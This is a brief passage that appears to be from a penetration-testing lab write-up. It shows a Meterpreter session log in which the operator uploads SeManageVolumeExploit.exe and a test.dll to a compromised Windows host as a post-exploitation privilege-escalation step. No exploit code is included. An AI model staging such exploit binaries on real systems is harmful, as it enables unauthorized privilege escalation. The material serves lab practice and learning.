 meterpreter > upload /home/arch/PostExploitation/SeManageVolumeExploit.exe
[*] Uploading  : /home/arch/PostExploitation/SeManageVolumeExploit.exe → SeManageVolumeExploit.exe
[*] Uploaded 12.00 KiB of 12.00 KiB (100.0%): /home/arch/PostExploitation/SeManageVolumeExploit.exe → SeManageVolumeExploit.exe
[*] Completed  : /home/arch/PostExploitation/SeManageVolumeExploit.exe → SeManageVolumeExploit.exe
meterpreter > upload /home/arch/Do
Documents  Downloads
meterpreter > upload /home/arch/Documents/
Labs            Study           Wp              universal.ovpn
meterpreter > upload /home/arch/Documents/Labs/test.dll
[*] Uploading  : /home/arch/Documents/Labs/test.dll → test.dll
[*] Uploaded 9.00 KiB of 9.00 KiB (100.0%): /home/arch/Documents/Labs/test.dll → test.dll
[*] Completed  : /home/arch/Documents/Labs/test.dll → test.dll
meterpreter >